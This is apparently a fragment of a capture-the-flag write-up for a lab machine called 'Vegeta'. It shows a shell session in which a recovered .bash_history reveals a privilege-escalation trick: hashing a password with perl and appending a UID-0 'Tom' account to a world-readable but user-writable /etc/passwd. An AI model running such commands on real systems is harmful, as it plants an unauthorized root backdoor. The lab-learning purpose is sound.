 trunks@Vegeta:~$ ls -a
.  ..  .bash_history  .bash_logout  .bashrc  .local  .profile  .ssh
trunks@Vegeta:~$ cat .bash_history
perl -le ‘print crypt(“Password@973″,”addedsalt”)’
perl -le 'print crypt("Password@973","addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
ls
su Tom
ls -la
cat .bash_history
sudo apt-get install vim
apt-get install vim
su root
cat .bash_history
exit
trunks@Vegeta:~$ ls -l /etc/passwd
-rw-r--r-- 1 trunks root 1486 May 24 22:42 /etc/passwd
trunks@Vegeta:~$